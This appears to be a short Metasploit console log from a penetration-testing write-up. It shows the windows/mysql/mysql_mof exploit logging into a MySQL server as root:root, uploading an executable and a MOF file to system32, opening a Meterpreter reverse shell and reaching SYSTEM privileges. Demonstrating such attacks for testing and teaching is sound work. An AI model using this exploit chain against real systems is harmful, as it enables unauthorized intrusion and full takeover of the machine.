 msf6 exploit(windows/mysql/mysql_mof) > run
[*] Started reverse TCP handler on 10.20.24.244:4444
[*] 10.211.55.21:3306 - Attempting to login as 'root:root'
[*] 10.211.55.21:3306 - Uploading to 'C:/windows/system32/yjHBz.exe'
[*] 10.211.55.21:3306 - Uploading to 'C:/windows/system32/wbem/mof/RIWbb.mof'
[*] Sending stage (175174 bytes) to 10.20.24.244
[*] Meterpreter session 2 opened (10.20.24.244:4444 -> 10.20.24.244:64864) at 2020-11-19 10:31:40 +0800
[!] 10.211.55.21:3306 - This exploit may require manual cleanup of 'yjHBz.exe' on the target
[!] 10.211.55.21:3306 - This exploit may require manual cleanup of 'wbem\mof\good\RIWbb.mof' on the target
meterpreter >
[+] 10.211.55.21:3306 - Deleted wbem\mof\good\RIWbb.mof 自动删除了 mof 文件
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
雷神众测